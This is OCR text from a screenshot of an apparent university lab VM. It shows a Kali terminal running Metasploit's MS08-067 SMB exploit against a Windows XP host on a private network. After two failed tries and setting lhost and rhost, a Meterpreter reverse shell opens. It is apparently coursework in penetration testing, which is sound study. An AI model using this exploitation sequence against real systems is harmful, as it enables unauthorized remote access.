 Kali - Internal Workstation on CY301-JGRAV007 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Tue 00:40 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
[-] Handler failed to bind to 192.168.10.14:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.10.14:445 - Automatically detecting the target...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) > set lport 4444
lport => 4444
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[-] Handler failed to bind to 192.168.10.14:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.10.14:445 - Automatically detecting the target...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.10.13
lhost => 192.168.10.13
msf5 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.10.14
rhost => 192.168.10.14
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4444
[*] 192.168.10.14:445 - Automatically detecting the target...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.10.14
[*] Meterpreter session 1 opened (192.168.10.13:4444 -> 192.168.10.14:1040) at 2023-03-28 00:40:35 -
0400
meterpreter >
KALI
DOMINION
VERSITY
elp, contact the ITS Help Desk:
Activate Windows
3192 | itshelp@odu.edu
Hyper-V Manager
pFsense - Firewall 6...
Windows XP Profes...
Kali - Internal Work...
12:40 AM
3/28/2023